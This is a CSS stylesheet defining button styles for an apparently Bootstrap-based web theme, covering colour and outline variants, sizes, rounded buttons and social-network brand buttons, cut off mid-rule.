.btn-group-justified .btn .btn,
.btn-group-justified .btn-group .btn {
  width: 100%;
}

.btn-group-justified .btn .dropdown-menu,
.btn-group-justified .btn-group .dropdown-menu {
  left: auto;
}

.btn-group-justified > .btn {
  border-right-width: 0;
}

.btn-group-justified > .btn:last-child {
  border-right-width: 1px;
}

.btn {
  border: 1px solid transparent;
}

.btn:active:focus, .btn.active:focus, .btn:focus {
  outline: none;
}

.btn.dropdown-toggle:after {
  display: none;
}

.btn.btn-outline-primary {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #fa6163;
}

.btn.btn-outline-primary:hover {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn.btn-outline-primary:focus, .btn.btn-outline-primary.focus {
  box-shadow: none;
}

.btn.btn-outline-primary.disabled, .btn.btn-outline-primary:disabled {
  color: #fa6163;
  background-color: transparent;
}

.btn.btn-outline-primary:active, .btn.btn-outline-primary.active,
.show > .btn.btn-outline-primary.dropdown-toggle {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn.btn-outline-light {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:hover {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-light:focus, .btn.btn-outline-light.focus {
  box-shadow: none;
}

.btn.btn-outline-light.disabled, .btn.btn-outline-light:disabled {
  color: #FFFFFF;
  background-color: transparent;
}

.btn.btn-outline-light:active, .btn.btn-outline-light.active,
.show > .btn.btn-outline-light.dropdown-toggle {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #FFFFFF;
}

.btn.btn-outline-info {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #58C7EF;
}

.btn.btn-outline-info:hover {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-info:focus, .btn.btn-outline-info.focus {
  box-shadow: none;
}

.btn.btn-outline-info.disabled, .btn.btn-outline-info:disabled {
  color: #58C7EF;
  background-color: transparent;
}

.btn.btn-outline-info:active, .btn.btn-outline-info.active,
.show > .btn.btn-outline-info.dropdown-toggle {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn.btn-outline-success {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #2cc185;
}

.btn.btn-outline-success:hover {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-success:focus, .btn.btn-outline-success.focus {
  box-shadow: none;
}

.btn.btn-outline-success.disabled, .btn.btn-outline-success:disabled {
  color: #2cc185;
  background-color: transparent;
}

.btn.btn-outline-success:active, .btn.btn-outline-success.active,
.show > .btn.btn-outline-success.dropdown-toggle {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn.btn-outline-warning {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:hover {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-warning:focus, .btn.btn-outline-warning.focus {
  box-shadow: none;
}

.btn.btn-outline-warning.disabled, .btn.btn-outline-warning:disabled {
  color: #FFDC42;
  background-color: transparent;
}

.btn.btn-outline-warning:active, .btn.btn-outline-warning.active,
.show > .btn.btn-outline-warning.dropdown-toggle {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn.btn-outline-danger {
  color: #FFFFFF;
  background-image: none;
  background-color: transparent;
  border-color: #F45846;
}

.btn.btn-outline-danger:hover {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn.btn-outline-danger:focus, .btn.btn-outline-danger.focus {
  box-shadow: none;
}

.btn.btn-outline-danger.disabled, .btn.btn-outline-danger:disabled {
  color: #F45846;
  background-color: transparent;
}

.btn.btn-outline-danger:active, .btn.btn-outline-danger.active,
.show > .btn.btn-outline-danger.dropdown-toggle {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn .icon {
  position: relative;
  top: -1px;
  font-size: 1.154rem;
  line-height: 0.6;
  vertical-align: middle;
}

.btn .icon.icon-left {
  margin-right: 1px;
}

.btn .icon.icon-right {
  margin-left: 1px;
}

.btn.btn-lg .icon, .btn-group-lg > .btn .icon {
  font-size: 1.231rem;
}

.btn.btn-sm .icon, .btn-group-sm > .btn .icon {
  font-size: 1.077rem;
}

.btn.btn-xs .icon {
  font-size: 1rem;
}

.btn .icon-dropdown {
  font-size: 1.538rem;
  line-height: 0.3;
  vertical-align: middle;
  display: inline-block;
  width: 1rem;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover {
  color: #FFFFFF;
  background-color: #414141;
  border-color: #3b3b3b;
}

.btn-dark:focus, .btn-dark.focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-dark.disabled, .btn-dark:disabled {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3b3b3b;
  border-color: #343434;
}

.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0 rgba(84, 84, 84, 0.5);
}

.btn-primary {
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.btn-primary:hover, .btn-primary.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #fb7577;
}

.show > .btn-primary.dropdown-toggle:focus, .show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #fa6163;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-primary.dropdown-toggle:focus:hover, .show > .btn-primary.dropdown-toggle:focus.hover, .show > .btn-primary.dropdown-toggle.focus:hover, .show > .btn-primary.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #fb7577;
}

.btn-primary.disabled, .btn-primary:disabled {
  background-color: #fa6163;
  border-color: #fa6163;
  color: #FFFFFF;
}

.btn-primary:not([disabled]):not(.disabled):active, .btn-primary:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f9484b;
}

.btn-primary:not([disabled]):not(.disabled):active:hover, .btn-primary:not([disabled]):not(.disabled):active:focus, .btn-primary:not([disabled]):not(.disabled):active.focus, .btn-primary:not([disabled]):not(.disabled).active:hover, .btn-primary:not([disabled]):not(.disabled).active:focus, .btn-primary:not([disabled]):not(.disabled).active.focus,
.show > .btn-primary.dropdown-toggle:hover,
.show > .btn-primary.dropdown-toggle:focus,
.show > .btn-primary.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f9484b;
}

.btn-secondary, .note-btn-group .btn-default {
  color: #545454;
  background-color: #FFFFFF;
  border-color: #cccccc;
}

.btn-secondary:hover, .note-btn-group .btn-default:hover, .btn-secondary.hover, .note-btn-group .hover.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: whitesmoke;
}

.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group .show > .dropdown-toggle.btn-default:focus, .show > .btn-secondary.dropdown-toggle.focus, .note-btn-group .show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  background-color: #FFFFFF;
  box-shadow: none;
  border-color: #cccccc;
}

.show > .btn-secondary.dropdown-toggle:focus:hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus:hover, .show > .btn-secondary.dropdown-toggle:focus.hover, .note-btn-group .show > .dropdown-toggle.btn-default:focus.hover, .show > .btn-secondary.dropdown-toggle.focus:hover, .note-btn-group .show > .dropdown-toggle.focus.btn-default:hover, .show > .btn-secondary.dropdown-toggle.focus.hover, .note-btn-group .show > .dropdown-toggle.focus.hover.btn-default {
  border-color: #cccccc;
  background-color: whitesmoke;
}

.btn-secondary.disabled, .note-btn-group .disabled.btn-default, .btn-secondary:disabled, .note-btn-group .btn-default:disabled {
  background-color: #FFFFFF;
  border-color: #cccccc;
  color: #545454;
}

.btn-secondary:not([disabled]):not(.disabled):active, .note-btn-group .btn-default:not([disabled]):not(.disabled):active, .btn-secondary:not([disabled]):not(.disabled).active, .note-btn-group .btn-default:not([disabled]):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle, .note-btn-group
.show > .dropdown-toggle.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-secondary:not([disabled]):not(.disabled):active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:hover, .btn-secondary:not([disabled]):not(.disabled):active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active:focus, .btn-secondary:not([disabled]):not(.disabled):active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled):active.focus, .btn-secondary:not([disabled]):not(.disabled).active:hover, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:hover, .btn-secondary:not([disabled]):not(.disabled).active:focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active:focus, .btn-secondary:not([disabled]):not(.disabled).active.focus, .note-btn-group .btn-default:not([disabled]):not(.disabled).active.focus,
.show > .btn-secondary.dropdown-toggle:hover, .note-btn-group
.show > .dropdown-toggle.btn-default:hover,
.show > .btn-secondary.dropdown-toggle:focus, .note-btn-group
.show > .dropdown-toggle.btn-default:focus,
.show > .btn-secondary.dropdown-toggle.focus, .note-btn-group
.show > .dropdown-toggle.focus.btn-default {
  color: #545454;
  border-color: #cccccc;
  background-color: #e6e6e6;
}

.btn-info {
  color: #FFFFFF;
  background-color: #58C7EF;
  border-color: #58C7EF;
}

.btn-info:hover, .btn-info.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #6bcdf1;
}

.show > .btn-info.dropdown-toggle:focus, .show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #58C7EF;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-info.dropdown-toggle:focus:hover, .show > .btn-info.dropdown-toggle:focus.hover, .show > .btn-info.dropdown-toggle.focus:hover, .show > .btn-info.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #6bcdf1;
}

.btn-info.disabled, .btn-info:disabled {
  background-color: #58C7EF;
  border-color: #58C7EF;
  color: #FFFFFF;
}

.btn-info:not([disabled]):not(.disabled):active, .btn-info:not([disabled]):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-info:not([disabled]):not(.disabled):active:hover, .btn-info:not([disabled]):not(.disabled):active:focus, .btn-info:not([disabled]):not(.disabled):active.focus, .btn-info:not([disabled]):not(.disabled).active:hover, .btn-info:not([disabled]):not(.disabled).active:focus, .btn-info:not([disabled]):not(.disabled).active.focus,
.show > .btn-info.dropdown-toggle:hover,
.show > .btn-info.dropdown-toggle:focus,
.show > .btn-info.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #41bfed;
}

.btn-success {
  color: #FFFFFF;
  background-color: #2cc185;
  border-color: #2cc185;
}

.btn-success:hover, .btn-success.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #31d090;
}

.show > .btn-success.dropdown-toggle:focus, .show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #2cc185;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-success.dropdown-toggle:focus:hover, .show > .btn-success.dropdown-toggle:focus.hover, .show > .btn-success.dropdown-toggle.focus:hover, .show > .btn-success.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #31d090;
}

.btn-success.disabled, .btn-success:disabled {
  background-color: #2cc185;
  border-color: #2cc185;
  color: #FFFFFF;
}

.btn-success:not([disabled]):not(.disabled):active, .btn-success:not([disabled]):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-success:not([disabled]):not(.disabled):active:hover, .btn-success:not([disabled]):not(.disabled):active:focus, .btn-success:not([disabled]):not(.disabled):active.focus, .btn-success:not([disabled]):not(.disabled).active:hover, .btn-success:not([disabled]):not(.disabled).active:focus, .btn-success:not([disabled]):not(.disabled).active.focus,
.show > .btn-success.dropdown-toggle:hover,
.show > .btn-success.dropdown-toggle:focus,
.show > .btn-success.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #27ac77;
}

.btn-warning {
  color: #FFFFFF;
  background-color: #FFDC42;
  border-color: #FFDC42;
}

.btn-warning:hover, .btn-warning.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffe056;
}

.show > .btn-warning.dropdown-toggle:focus, .show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #FFDC42;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-warning.dropdown-toggle:focus:hover, .show > .btn-warning.dropdown-toggle:focus.hover, .show > .btn-warning.dropdown-toggle.focus:hover, .show > .btn-warning.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #ffe056;
}

.btn-warning.disabled, .btn-warning:disabled {
  background-color: #FFDC42;
  border-color: #FFDC42;
  color: #FFFFFF;
}

.btn-warning:not([disabled]):not(.disabled):active, .btn-warning:not([disabled]):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-warning:not([disabled]):not(.disabled):active:hover, .btn-warning:not([disabled]):not(.disabled):active:focus, .btn-warning:not([disabled]):not(.disabled):active.focus, .btn-warning:not([disabled]):not(.disabled).active:hover, .btn-warning:not([disabled]):not(.disabled).active:focus, .btn-warning:not([disabled]):not(.disabled).active.focus,
.show > .btn-warning.dropdown-toggle:hover,
.show > .btn-warning.dropdown-toggle:focus,
.show > .btn-warning.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #ffd729;
}

.btn-danger {
  color: #FFFFFF;
  background-color: #F45846;
  border-color: #F45846;
}

.btn-danger:hover, .btn-danger.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f56959;
}

.show > .btn-danger.dropdown-toggle:focus, .show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #F45846;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-danger.dropdown-toggle:focus:hover, .show > .btn-danger.dropdown-toggle:focus.hover, .show > .btn-danger.dropdown-toggle.focus:hover, .show > .btn-danger.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #f56959;
}

.btn-danger.disabled, .btn-danger:disabled {
  background-color: #F45846;
  border-color: #F45846;
  color: #FFFFFF;
}

.btn-danger:not([disabled]):not(.disabled):active, .btn-danger:not([disabled]):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-danger:not([disabled]):not(.disabled):active:hover, .btn-danger:not([disabled]):not(.disabled):active:focus, .btn-danger:not([disabled]):not(.disabled):active.focus, .btn-danger:not([disabled]):not(.disabled).active:hover, .btn-danger:not([disabled]):not(.disabled).active:focus, .btn-danger:not([disabled]):not(.disabled).active.focus,
.show > .btn-danger.dropdown-toggle:hover,
.show > .btn-danger.dropdown-toggle:focus,
.show > .btn-danger.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #f3422e;
}

.btn-dark {
  color: #FFFFFF;
  background-color: #545454;
  border-color: #545454;
}

.btn-dark:hover, .btn-dark.hover {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #5e5e5e;
}

.show > .btn-dark.dropdown-toggle:focus, .show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #545454;
  box-shadow: none;
  border-color: transparent;
}

.show > .btn-dark.dropdown-toggle:focus:hover, .show > .btn-dark.dropdown-toggle:focus.hover, .show > .btn-dark.dropdown-toggle.focus:hover, .show > .btn-dark.dropdown-toggle.focus.hover {
  border-color: transparent;
  background-color: #5e5e5e;
}

.btn-dark.disabled, .btn-dark:disabled {
  background-color: #545454;
  border-color: #545454;
  color: #FFFFFF;
}

.btn-dark:not([disabled]):not(.disabled):active, .btn-dark:not([disabled]):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled):active:hover, .btn-dark:not([disabled]):not(.disabled):active:focus, .btn-dark:not([disabled]):not(.disabled):active.focus, .btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.show > .btn-dark.dropdown-toggle:hover,
.show > .btn-dark.dropdown-toggle:focus,
.show > .btn-dark.dropdown-toggle.focus {
  color: #FFFFFF;
  border-color: transparent;
  background-color: #474747;
}

.btn-dark:not([disabled]):not(.disabled).active,
.open > .btn-dark.dropdown-toggle {
  color: #fa6163;
}

.btn-dark:not([disabled]):not(.disabled).active:hover, .btn-dark:not([disabled]):not(.disabled).active:focus, .btn-dark:not([disabled]):not(.disabled).active.focus,
.open > .btn-dark.dropdown-toggle:hover,
.open > .btn-dark.dropdown-toggle:focus,
.open > .btn-dark.dropdown-toggle.focus {
  color: #fa6163;
}

.btn-xs {
  padding: 0.6154rem 0.6923rem;
  font-size: 0.9231rem;
  line-height: 1;
  border-radius: 0;
}

.btn-sm, .btn-group-sm > .btn {
  font-size: 1rem;
}

.btn-lg, .btn-group-lg > .btn {
  font-size: 1.077rem;
}

.btn-rounded {
  border-radius: 1.81rem;
}

.btn-rounded.btn-xs {
  border-radius: 1.5385rem;
}

.btn-rounded.btn-sm, .btn-group-sm > .btn-rounded.btn {
  border-radius: 1.6923rem;
}

.btn-rounded.btn-lg, .btn-group-lg > .btn-rounded.btn {
  border-radius: 2.0001rem;
}

.btn-big {
  padding: .7rem 1rem;
  text-align: center;
  min-width: 70px;
}

.btn-big > .icon {
  display: block;
  font-size: 2rem;
  line-height: 1;
  margin-bottom: .3rem;
}

.btn-social {
  min-width: 2.9rem;
}

.btn-social .icon {
  font-size: 1.1rem;
}

.btn-social.btn-xs {
  min-width: 2.3rem;
}

.btn-facebook .icon {
  color: #5d82d1;
}

.btn-facebook:active .icon, .btn-facebook.active .icon,
.open > .btn-facebook.dropdown-toggle .icon {
  color: #5d82d1;
}

.btn-facebook:active:hover .icon, .btn-facebook:active:focus .icon, .btn-facebook:active.focus .icon, .btn-facebook.active:hover .icon, .btn-facebook.active:focus .icon, .btn-facebook.active.focus .icon,
.open > .btn-facebook.dropdown-toggle:hover .icon,
.open > .btn-facebook.dropdown-toggle:focus .icon,
.open > .btn-facebook.dropdown-toggle.focus .icon {
  color: #5d82d1;
}

.btn-twitter .icon {
  color: #50bff5;
}

.btn-twitter:active .icon, .btn-twitter.active .icon,
.open > .btn-twitter.dropdown-toggle .icon {
  color: #50bff5;
}

.btn-twitter:active:hover .icon, .btn-twitter:active:focus .icon, .btn-twitter:active.focus .icon, .btn-twitter.active:hover .icon, .btn-twitter.active:focus .icon, .btn-twitter.active.focus .icon,
.open > .btn-twitter.dropdown-toggle:hover .icon,
.open > .btn-twitter.dropdown-toggle:focus .icon,
.open > .btn-twitter.dropdown-toggle.focus .icon {
  color: #50bff5;
}

.btn-google-plus .icon {
  color: #eb5e4c;
}

.btn-google-plus:active .icon, .btn-google-plus.active .icon,
.open > .btn-google-plus.dropdown-toggle .icon {
  color: #eb5e4c;
}

.btn-google-plus:active:hover .icon, .btn-google-plus:active:focus .icon, .btn-google-plus:active.focus .icon, .btn-google-plus.active:hover .icon, .btn-google-plus.active:focus .icon, .btn-google-plus.active.focus .icon,
.open > .btn-google-plus.dropdown-toggle:hover .icon,
.open > .btn-google-plus.dropdown-toggle:focus .icon,
.open > .btn-google-plus.dropdown-toggle.focus .icon {
  color: #eb5e4c;
}

.btn-dribbble .icon {
  color: #f7659c;
}

.btn-dribbble:active .icon, .btn-dribbble.active .icon,
.open > .btn-dribbble.dropdown-toggle .icon {
  color: #f7659c;
}

.btn-dribbble:active:hover .icon, .btn-dribbble:active:focus .icon, .btn-dribbble:active.focus .icon, .btn-dribbble.active:hover .icon, .btn-dribbble.active:focus .icon, .btn-dribbble.active.focus .icon,
.open > .btn-dribbble.dropdown-toggle:hover .icon,
.open > .btn-dribbble.dropdown-toggle:focus .icon,
.open > .btn-dribbble.dropdown-toggle.focus .icon {
  color: #f7659c;
}

.btn-flickr .icon {
  color: #0063dc;
}

.btn-flickr:active .icon, .btn-flickr.active .icon,
.open > .btn-flickr.dropdown-toggle .icon {
  color: #0063dc;
}

.btn-flickr:active:hover .icon, .btn-flickr:active:focus .icon, .btn-flickr:active.focus .icon, .btn-flickr.active:hover .icon, .btn-flickr.active:focus .icon, .btn-flickr.active.focus .icon,
.open > .btn-flickr.dropdown-toggle:hover .icon,
.open > .btn-flickr.dropdown-toggle:focus .icon,
.open > .btn-flickr.dropdown-toggle.focus .icon {
  color: #0063dc;
}

.btn-linkedin .icon {
  color: #238cc8;
}

.btn-linkedin:active .icon, .btn-linkedin.active .icon,
.open > .btn-linkedin.dropdown-toggle .icon {
  color: #238cc8;
}

.btn-linkedin:active:hover .icon, .btn-linkedin:active:focus .icon, .btn-linkedin:active.focus .icon, .btn-linkedin.active:hover .icon, .btn-linkedin.active:focus .icon, .btn-linkedin.active.focus .icon,
.open > .btn-linkedin.dropdown-toggle:hover .icon,
.open > .btn-linkedin.dropdown-toggle:focus .icon,
.open > .btn-linkedin.dropdown-toggle.focus .icon {
  color: #238cc8;
}

.btn-youtube .icon {
  color: #ef4e41;
}

.btn-youtube:active .icon, .btn-youtube.active .icon,
.open > .btn-youtube.dropdown-toggle .icon {
  color: #ef4e41;
}

.btn-youtube:active:hover .icon, .btn-youtube:active:focus .icon, .btn-youtube:active.focus .icon, .btn-youtube.active:hover .icon, .btn-youtube.active:focus .icon, .btn-youtube.active.focus .icon,
.open > .btn-youtube.dropdown-toggle:hover .icon,
.open > .btn-youtube.dropdown-toggle:focus .icon,
.open > .btn-youtube.dropdown-toggle.focus .icon {
  color: #ef4e41;
}

.btn-pinterest .icon {
  color: #e13138;
}

.btn-pinterest:active .icon, .btn-pinterest.active .icon,
.open > .btn-pinterest.dropdown-toggle .icon {
  color: #e13138;
}

.btn-pinterest:active:hover .icon, .btn-pinterest:active:focus .icon, .btn-pinterest:active.focus .icon, .btn-pinterest.active:hover .icon, .btn-pinterest.active:focus .icon, .btn-pinterest.active.focus .icon,
.open > .btn-pinterest.dropdown-toggle:hover .icon,
.open > .btn-pinterest.dropdown-toggle:focus .icon,
.open > .btn-pinterest.dropdown-toggle.focus .icon {
  color: #e13138;
}

.btn-github .icon {
  color: #333;
}

.btn-github:active .icon, .btn-github.active .icon,
.open > .btn-github.dropdown-toggle .icon {
  color: #333;
}

.btn-github:active:hover .icon, .btn-github:active:focus .icon, .btn-github:active.focus .icon, .btn-github.active:hover .icon, .btn-github.active:focus .icon, .btn-github.active.focus .icon,
.open > .btn-github.dropdown-toggle:hover .icon,
.open > .btn-github.dropdown-toggle:focus .icon,
.open > .btn-github.dropdown-toggle.focus .icon {
  color: #333;
}

.btn-tumblr .icon {
  color: #426d9b;
}

.btn-tumblr:active .icon, .btn-tumblr.active .icon,
.open > .btn-tumblr.dropdown-toggle .icon {
  color: #426d9b;
}

.btn-tumblr:active:hover .icon, .btn-tumblr:active:focus .icon, .btn-tumblr:active.focus .icon, .btn-tumblr.active:hover .icon, .btn-tumblr.active:focus .icon, .btn-tumblr.active.focus .icon,
.open > .btn-tumblr.dropdown-toggle:hover .icon,
.open > .btn-tumblr.dropdown-toggle:focus .icon,
.open > .btn-tumblr.dropdown-toggle.focus .icon {
  color: #426d9b;
}

.btn-dropbox .icon {
  color: #007EE5;
}

.btn-dropbox:active .icon, .btn-dropbox.active .icon,
.open > .btn-dropbox.dropdown-toggle .icon {
  color: #007EE5;
}

.btn-dropbox:active:hover .icon, .btn-dropbox:active:focus .icon, .btn-dropbox:active.focus .icon, .btn-dropbox.active:hover .icon, .btn-dropbox.active:focus .icon, .btn-dropbox.active.focus .icon,
.open > .btn-dropbox.dropdown-toggle:hover .icon,
.open > .btn-dropbox.dropdown-toggle:focus .icon,
.open > .btn-dropbox.dropdown-toggle.focus .icon {
  color: #007EE5;
}

.btn-behance .icon {
  color: #235cff;
}

.btn-behance:active .icon, .btn-behance.active .icon,
.open > .btn-behance.dropdown-toggle .icon {
  color: #235cff;
}

.btn-behance:active:hover .icon, .btn-behance:active:focus .icon, .btn-behance:active.focus .icon, .btn-behance.active:hover .icon, .btn-behance.active:focus .icon, .btn-behance.active.focus .icon,
.open > .btn-behance.dropdown-toggle:hover .icon,
.open > .btn-behance.dropdown-toggle:focus .icon,
.open > .btn-behance.dropdown-toggle.focus .icon {
  color: #235cff;
}

.btn-color.btn-facebook {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook .icon {
  color: #FFFFFF;
}

.btn-color.btn-facebook:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:focus, .btn-color.btn-facebook.focus {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook:focus:hover, .btn-color.btn-facebook.focus:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:active, .btn-color.btn-facebook.active,
.open > .btn-color.btn-facebook.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-facebook:active:hover, .btn-color.btn-facebook:active:focus, .btn-color.btn-facebook:active.focus, .btn-color.btn-facebook.active:hover, .btn-color.btn-facebook.active:focus, .btn-color.btn-facebook.active.focus,
.open > .btn-color.btn-facebook.dropdown-toggle:hover,
.open > .btn-color.btn-facebook.dropdown-toggle:focus,
.open > .btn-color.btn-facebook.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
}

.btn-color.btn-facebook:active:hover > .icon, .btn-color.btn-facebook:active:focus > .icon, .btn-color.btn-facebook:active.focus > .icon, .btn-color.btn-facebook.active:hover > .icon, .btn-color.btn-facebook.active:focus > .icon, .btn-color.btn-facebook.active.focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:focus, .btn-color.btn-twitter.focus {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter:focus:hover, .btn-color.btn-twitter.focus:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:active, .btn-color.btn-twitter.active,
.open > .btn-color.btn-twitter.dropdown-toggle {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-twitter:active:hover, .btn-color.btn-twitter:active:focus, .btn-color.btn-twitter:active.focus, .btn-color.btn-twitter.active:hover, .btn-color.btn-twitter.active:focus, .btn-color.btn-twitter.active.focus,
.open > .btn-color.btn-twitter.dropdown-toggle:hover,
.open > .btn-color.btn-twitter.dropdown-toggle:focus,
.open > .btn-color.btn-twitter.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
}

.btn-color.btn-twitter:active:hover > .icon, .btn-color.btn-twitter:active:focus > .icon, .btn-color.btn-twitter:active.focus > .icon, .btn-color.btn-twitter.active:hover > .icon, .btn-color.btn-twitter.active:focus > .icon, .btn-color.btn-twitter.active.focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:focus, .btn-color.btn-google-plus.focus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus:focus:hover, .btn-color.btn-google-plus.focus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:active, .btn-color.btn-google-plus.active,
.open > .btn-color.btn-google-plus.dropdown-toggle {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-google-plus:active:hover, .btn-color.btn-google-plus:active:focus, .btn-color.btn-google-plus:active.focus, .btn-color.btn-google-plus.active:hover, .btn-color.btn-google-plus.active:focus, .btn-color.btn-google-plus.active.focus,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus {
  color: #FFFFFF;
